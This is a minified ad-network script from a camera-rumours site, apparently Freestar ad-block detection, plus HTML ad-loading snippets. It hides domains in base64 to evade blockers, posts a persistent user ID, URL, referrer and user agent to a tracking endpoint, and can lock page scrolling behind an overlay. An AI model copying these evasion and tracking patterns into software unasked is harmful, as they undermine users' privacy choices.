g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/fujirumors-com.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/fujirumors-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>



